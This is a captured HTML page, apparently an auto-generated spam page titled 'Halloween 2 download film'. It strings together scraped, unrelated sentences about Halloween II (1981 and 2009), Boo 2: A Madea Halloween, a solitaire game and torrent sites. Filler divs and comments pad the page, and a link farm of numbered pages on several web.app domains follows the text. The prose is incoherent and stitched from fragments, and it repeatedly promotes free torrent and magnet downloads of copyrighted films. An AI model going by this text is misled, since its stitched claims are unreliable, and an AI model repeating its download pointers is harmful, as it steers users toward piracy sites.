

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tioviconka.web.app/1483.html
body_size: 5214
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tioviconka.web.app/1483.html" /><title>Halloween 2 download film</title><script src="https://tioviconka.web.app/rmfdouddsj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tiuchatub" id="rialooksver"></div><div class="ripbackvar"></div><!-- diediabur --><div class="cotsebull" id="mecijo"></div><!-- handmisib --><div class="ilzeicus" id="sezarwolk"></div><!-- calsogi --><div class="toipachi"></div><div class="rdigtoymi" id="riolialips"></div><div class="siranest"></div><!-- detalis --><div class="loprivi"></div><!-- topergland --><div class="baudreaden" id="sniposig"></div><!-- poricol --><div class="relowre"></div><!-- schipurce --><h1>Halloween 2 download film</h1><div class="tiuchatub" id="rialooksver"></div><div class="ripbackvar"></div><!-- diediabur --><div class="cotsebull" id="mecijo"></div><!-- handmisib --><div class="ilzeicus" id="sezarwolk"></div><!-- calsogi --><div class="toipachi"></div><div class="rdigtoymi" id="riolialips"></div><div class="siranest"></div><!-- detalis --><div class="loprivi"></div><p>Its intense and very very brutal, straight from the start and the pace does not let up. Contains strong language, sexual scenes, violence and gore. Download the tv guide app for iphone, ipad and android. While trying to keep an eye on a few misbehaving teens who are planning a wild halloween night party she is spooked by ghosts, killers, paranormal poltergeists, zombies and frightening spirits. A madea halloween 2017 torrent hd movie torrent movie in hd every movie fast to your own pc and laptop with rarbg. This is the only legitimate way to enjoy your favorite movie immediately. Scroll down for more information about how to download tyler perrys boo 2. On the night he came home, michael myers continues to stalk laurie strode. Oct 09, 2017 this site uses cookies for analytics, personalized content and ads. This is the second film in the madea franchise to take place on halloween and the third film in the franchise to. By continuing to browse this site, you agree to this use. As we all know very well, thousands of websites are offering free hollywood movies nowadays.</p> <p>Garrett is added while they listen to reports of the murders. Poster for halloween ii 1981 addeddate 20190417 20. Michael myers halloween set the precedence for modernday horror films. Az halloween 2 2009 uj verzio cimu videot eve58 nevu felhasznalo toltotte fel az filmanimacio kategoriaba. Halloween ii is a 2009 american horror film written, directed, and produced by rob zombie. One of the worlds largest video sites, serving the best videos, funniest movies and clips.</p> <p>Surprisingly, there are millions of movies available to download,download halloween 2 ii. Halloween 2 1981 is a great sequel to a classic film, and its by far my favorite sequel in the halloween franchise. Sep 05, 2018 check out the official halloween trailer starring jamie lee curtis. Halloween ii halloween ii download movie by torrent download magnet complete hd fullhd bluray 720p 1080p 2160p 4k mkv mp4 avi getfilmes. Halloween by zombie was a movie of two parts the first was decent enough because it played out largely as an original piece however the second half descended into a kill em all piece that at best just got a little messy. Get it today with same day delivery, order pickup or drive up. Michael myers in halloween 2 1981 1080p hd youtube. This scene is missing from the tv cut of the halloween ii 1981 dvd found in the halloween box sets for unknown reasons. Tyler perrys boo 2 a madea halloween 2017 2 mp4 download.</p> <p>Every volume is a different story with different characters but the villain is always the same. Halloween was written in approximately 10 days by debra hill and myself. Although it provides a fair number of mild scares and laughs, goosebumps 2. Whatever built up anger michael possessed is unleashed here. A year after narrowly escaping death at the hands of michael myers tyler mane, laurie strode is at the breaking point, pushed to the edge by dr. The curse of michael myers movie online free download on. Madea, bam, and hattie venture to a haunted campground and the group must literally run for their lives when monsters, goblins, and. It is technically a sequel, but it doesnt even attempt to do justice to the original.</p> <p>Maybe the crew wasnt allowed access to the rear of the doyle house because, this time, michael myers the shape dick warlock plunges from the upstairs window into the front garden at 1530 orange grove avenue in hollywood. Halloween 2 2020 jamie lee curtis horror movie trailer. Internationally, halloween ii was released throughout europe, but it was banned in west germany and iceland due to the graphic violence and nudity. Oct 28, 2018 every october my friends and i make a halloween fan film and present it as an anthology.</p> <p>It was based on an idea by irwin yablans about a killer who stalks babysitters, tentatively titled the babysitter murders until yablans suggested that the story could take place on october 31st and halloween might not be such a bad title for an exploitationhorror movie. Winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film. Have no fearmadea and friends are back in this screamingly funny followup to tyler perrys comedy hit. Download boo 2 a madea halloween download torrents. It is the eleventh installment in the halloween film series and a direct sequel to the 1978 film of the same name while effecting a retcon of all previous sequels. The film is a sequel to zombies 2007 remake of 1978s halloween and the tenth installment in the halloween franchise. Start your free trial to watch halloween ii and other popular tv shows and movies including new releases, classics, hulu originals, and more. Rent halloween ii 1981 on dvd and bluray dvd netflix. Tyler perrys boo 2 a madea halloween 2017 2 mp4 download size. Instead, it tries to outdo all the other violent halloween ripoffs of the last several years. Watch halloween ii online stream full movie directv. On this weeks show we will travel back to 1981 and take on the 1981 movie halloween 2. Loomis hunt the streets for michael myers, who has found laurie at the haddonfield hospital.</p> <p>Hunting down a streaming service to buy, rent, download, or watch the rick rosenthaldirected movie via subscription. In some of the kill sequences, i honestly had to look away. Video of halloween 2 full movie for fans of michael myers. After failing to kill stubborn survivor laurie jamie lee curtis and taking a bullet or six from former psychiatrist dr. A madea halloween 2017 torrent hd movie yts download torrent, tyler perrys boo 2. Halloween ii 1981 stream and watch online moviefone. Also sign me up for fanmail to get updates on all things movies. A madea halloween are one of the comedy film that you can download or magnet on etrg website. Ganzer film halloween stelle dich deinem schicksal 2018. Halloween ii then was not high on my list of must watch films.</p> <p>With tyler perry, cassi davis, patrice lovely, yousef erakat. Solitaire game halloween 2 download free games for pc. Watch halloween ii streaming online hulu free trial. Enjoy 120 levels and develop your logic skills in the game solitaire game halloween 2. Haunted halloween feels more like a kiddie film than did the original. Enter your location to see which movie theaters are playing halloween ii 1981 near you. There are services that provide download client software that boosts the download speeds up to 300 times the normal rate. We have 23 halloween 2 1981 movie torrents for you. Sam loomis, michael myers has followed laurie to the haddonfield memorial hospital, where shes been admitted for myers attempt on her life. Picking up precisely where its predecessor left off, halloween ii follows the same illfated characters as they encounter the knifewielding maniac they left for dead in the first halloween.</p> <p>Loomis hunt for michael myers, a traumatized laurie is rushed to hospital, and the serial killer is not far behind her. Halloween is a 2018 american slasher film directed by david gordon green and written by green, jeff fradley, and danny mcbride. As time ticks down to halloween night, michael, now living in a barn and urged on by the spirit of his dead mother and his. The institution proves to be particularly suited to serial killers, however, as myers cuts, stabs and slashes his way through. Jamie lee curtis returns for her final confrontation with michael myers. My favorite tracks on this soundtrack are the score pieces halloween 2007 and the shape stalks laurie by tyler bates, the halloween theme used in the movie and michael myers stalking laurie in the movie. Free watching halloween ii 2009, download halloween ii 2009, watch halloween ii 2009 with hd streaming. The first halloween is one of the best horror films of all time, and easily the best film centered around the holiday of halloween. Halloween ii, taking place on the same night, attempts to. Its rare that a reboot of any classic film is good by any standard, but this is the exception. Download halloween 2 ii, watch it free, 2009 movie. Jamie lee curtis, donald pleasence, charles cyphers.</p> <p>A madea halloween, tyler perry returns as madea to set the neighborhood straight on halloween night. Halloween kills free full download movie slideshare. Jamie lee curtis returns to her iconic role as laurie strode, who comes to her final confrontation with michael myers, the masked figure who has haunted her since she narrowly escaped his killing spree on halloween night four decades ago. In the meantime, the madmans doctor, samuel loomis malcolm mcdowell, has turned into a media whore on the cusp of superstardom with the release of his expose on the horrific happenings presented in the previous film. Little does she know, the unstoppable killer is back in haddonfield and, driven by visions of their dead mother sheri moon zombie, he is determined to bring about a bloody family. This movie was created by tyler perry and it was released on 2017 with length of 1 hour 45 minutes. Halloween, 2 original soundtrack original soundtrack.</p> <p>In the original films, you barely ever see him sans mask. Halloween ii was a box office success, becoming the secondhighest grossing horror film of 1981 behind an american werewolf in london. Okay, let me say that overall i wasnt a fan of rob zombies remake of the first halloween film. To perrys credit, he does a far better job of folding that message into the film than usual. Purchase halloween ii on digital and stream instantly or download offline. Oct 18, 2018 ganzer film halloween stelle dich deinem schicksal 2018. It was a film that didnt necessarily need a remake, but one was made nonetheless in 2007.</p> <p>The tone of the film is much darker than zombies halloween and the executions here are excruciatingly explicit, even in this rated version. This was a christmas present because during the month of october halloween 2. Boo 2 a madea halloween torrent free torrents download. Surprisingly, there are millions of movies available to download, download halloween 2 ii download halloween 2 ii watch it free 2009 movie home latest popular trending. Feb 19, 2015 halloween ii full movie streaming online in hd720p video quality download halloween ii full movie where to download halloween ii full movie. If ive seen a film worse than this, it certainly doesnt spring to mind right now. Halloween ii full movie subtitled in spanish halloween ii full movie subtitled in french halloween ii film complet soustitree en francais halloween ii full movie subtitled in german halloween ii volledige film ondertiteld in het nederlands halloween ii full movie subtitled in portuguese halloween ii. The focus of the film is laurie strode, a young woman wrestling with the loss, trauma and guilt bestowed upon her by the previous film. Halloween 2 movie 1981while sheriff brackett and dr. Halloween ii 2009 watch hot english movies free online.</p> <p>Halloween was the first american horror film i ever saw, as i had grown up watching brilliant hammer horror films and my parents had a trust in hammer that it would scare me, but never terrify me. Halloween 2 movie poster by svenoween on deviantart original halloween. Which website to go with to download or watch online halloween ii. Halloween h40 the shape returns fan made film michael myers fan film duration. Want to behold the glory that is halloween ii on your tv, phone, or tablet. Go ahead and download halloween ii online and other newly released movies and more for pennies. Loomis is looking for michael myers, lauries injury is in the hospital, and the serial killer is not far away. Choose your difficulty level or complete the game twice professional mode is a real challenge to true fans of solitaire. Halloween ii 1981 full movie download torrent browns chefs market. Sam loomis donald pleasence, michael myers dick warlock has followed laurie to the haddonfield memorial hospital, where shes been admitted for myers attempt on her life. When brians tyler perry daughter sneaks off to attend a party at a haunted campground, madea, bam, hattie, and joe set out on a hellarious journey to bring her back, scaring up laughs and striking fear in all monsters, goblins, and party animals standing in their way. This game is a horror story both for halloween night and for any day you choose to play it.</p> <p>Film halloween 2 en streaming vf gratuit complet hd 1982. Rent halloween ii 1981 starring jamie lee curtis and charles cyphers on dvd and bluray. Halloween 2 2020 jamie lee curtis horror movie trailer concept. Sep 16, 2017 michael myers scenes halloween 2 halloween ii halloween 2 1981 directed by. A nastier followup to the supsenseful original, halloween ii indulges in the slasher phenomenon that its predecessor kicked off, and established the major mythology of the series in a big familial twist. Every october my friends and i make a halloween fan film and present it as an anthology. Similar to the soundtrack for rob zombies halloween ii, there are soundaudio clips from the movie, songs, and two tracks from the score. The institution proves to be particularly suited to serial killers, however, as myers cuts, stabs. After failing to kill stubborn survivor laurie and taking a bullet or six from former psychiatrist dr. The disc is short, and many of the themes are reused and somewhat recycled, not unlike the original soundtrack. How to download the full movie online on amazon prime and now tv halloween is scaring people all over the world and now holds the mantle of.</p> <p>Mlwbd halloween full movie online, watch halloween full movie online, halloween movie online, watch halloween hd online free, halloween movierulz download torrent, halloween tamilrockers, watch halloween moviesrockers online free badtameezdil, openload watch filmlinks4u halloween movierulz online download free hindilinks4u, yo movies, free download. Halloween ii is a 1981 american horror film directed by rick rosenthal in his directorial debut, written and produced by john carpenter and debra hill, and starring jamie lee curtis and donald pleasence who reprise their respective roles as laurie strode and dr. Download halloween 2 full movie watch movies online. Laurie strode is rushed to the hospital, while sheriff brackett and dr. Madea, bam, and hattie venture to a haunted campground and the group must run for their lives when monsters, goblins, and the boogeyman are unleashed.</p> <p>Michael myers, he is so sexy halloween film, rob zombie halloween 2, halloween. Watch halloween ii 2009 movie online download video dailymotion. Halloween ii is a darker, more expressionistic film than the first while at the same time being more of a typical stalkandslash piece. Loomis malcolm mcdowell revelation that shes michaels sister. John carpenters halloween scared the living daylights out of 25 million people and set a precedent in smashing box office records for a horror film. Watch halloween ii full movie watch halloween ii full movie online watch halloween ii full movie hd 1080p. All in all though you can listen to this disc beginning to end and get a great feeling for the film.</p><div class="tiuchatub" id="rialooksver"></div><div class="ripbackvar"></div><a href="https://tioviconka.web.app/821.html">821</a> <a href="https://tioviconka.web.app/1432.html">1432</a> <a href="https://tioviconka.web.app/952.html">952</a> <a href="https://tioviconka.web.app/113.html">113</a> <a href="https://tioviconka.web.app/1168.html">1168</a> <a href="https://tioviconka.web.app/1193.html">1193</a> <a href="https://tioviconka.web.app/996.html">996</a> <a href="https://tioviconka.web.app/1073.html">1073</a> <a href="https://tioviconka.web.app/280.html">280</a> <a href="https://tioviconka.web.app/47.html">47</a> <a href="https://tioviconka.web.app/672.html">672</a> <a href="https://tioviconka.web.app/570.html">570</a> <a href="https://tioviconka.web.app/802.html">802</a> <a href="https://tioviconka.web.app/1346.html">1346</a> <a href="https://tioviconka.web.app/174.html">174</a> <a href="https://tioviconka.web.app/206.html">206</a> <a href="https://tioviconka.web.app/105.html">105</a> <a href="https://tioviconka.web.app/286.html">286</a> <a href="https://tioviconka.web.app/436.html">436</a> <a href="https://tioviconka.web.app/331.html">331</a> <a href="https://tioviconka.web.app/264.html">264</a> <a href="https://tioviconka.web.app/1358.html">1358</a> <a href="https://tioviconka.web.app/1377.html">1377</a> <a href="https://tioviconka.web.app/1024.html">1024</a> <a href="https://tioviconka.web.app/1099.html">1099</a> <a href="https://tioviconka.web.app/540.html">540</a> <a href="https://tioviconka.web.app/548.html">548</a> <a href="https://tioviconka.web.app/258.html">258</a> <a href="https://tioviconka.web.app/84.html">84</a> <a href="https://tioviconka.web.app/467.html">467</a> <a href="https://tioviconka.web.app/626.html">626</a> <a href="https://tioviconka.web.app/1115.html">1115</a> <a href="https://tioviconka.web.app/363.html">363</a> <a href="https://guewiquafu.web.app/960.html">960</a> <a href="https://dispfanpaifi.web.app/7.html">7</a> <a href="https://hornvabrita.web.app/1477.html">1477</a> <a href="https://nombbycompi.web.app/1387.html">1387</a> <a href="https://dimudowco.web.app/1276.html">1276</a> <a href="https://innebatlcac.web.app/1418.html">1418</a> <a href="https://triclafima.web.app/1352.html">1352</a><div class="tiuchatub" id="rialooksver"></div><div class="ripbackvar"></div><!-- diediabur --><div class="cotsebull" id="mecijo"></div><!-- handmisib --><div class="ilzeicus" id="sezarwolk"></div><!-- calsogi --><div class="toipachi"></div><div class="rdigtoymi" id="riolialips"></div><div class="siranest"></div><!-- detalis --><div class="loprivi"></div></body></html>